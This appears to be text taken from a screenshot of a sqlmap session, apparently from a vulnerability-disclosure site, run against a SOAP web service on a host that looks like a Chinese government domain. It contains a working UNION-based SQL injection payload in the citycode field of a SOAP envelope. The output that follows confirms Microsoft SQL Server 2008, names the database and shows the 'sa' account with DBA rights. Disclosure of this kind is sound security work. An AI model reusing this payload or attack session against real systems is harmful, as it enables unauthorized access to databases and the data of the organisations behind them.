 管理员: C:\Windows\system32\cmd.exe
[14:00:27] [INFO] parsing HTTP request from 'C:/b.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:00:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns (custom)
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:getCountyList>
<!--Optional:-->
<tem:citycode><![CDATA[4' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR
(112)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(86)+CHAR(102)+CHAR(88)+CHAR(98)+CHAR(10
0)+CHAR(70)+CHAR(69)+CHAR(101)+CHAR(66)+CHAR(67)+CHAR(116)+CHAR(112)+CHAR(65)+CH
AR(72)+CHAR(83)+CHAR(114)+CHAR(108)+CHAR(114)+CHAR(97)+CHAR(74)+CHAR(108)+CHAR(6
9)+CHAR(120)+CHAR(113)+CHAR(118)+CHAR(72)+CHAR(82)+CHAR(112)+CHAR(110)+CHAR(72)+
CHAR(87)+CHAR(68)+CHAR(79)+CHAR(76)+CHAR(105)+CHAR(90)+CHAR(72)+CHAR(67)+CHAR(65
)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)--]]></tem:citycode>
</tem:getCountyList>
</soapenv:Body>
</soapenv:Envelope>
---
[14:00:29] [INFO] testing Microsoft SQL Server
[14:00:29] [INFO] confirming Microsoft SQL Server
[14:00:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:00:29] [INFO] fetching current user
current user: 'sa'
[14:00:29] [INFO] fetching current database
current database: 'hndzzhdata'
[14:00:29] [INFO] testing if current user is DBA
current user is DBA: True
[14:00:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mbdzzh.hndh.gov.cn'
C:\SqlMap1.0>
www.wooyun.org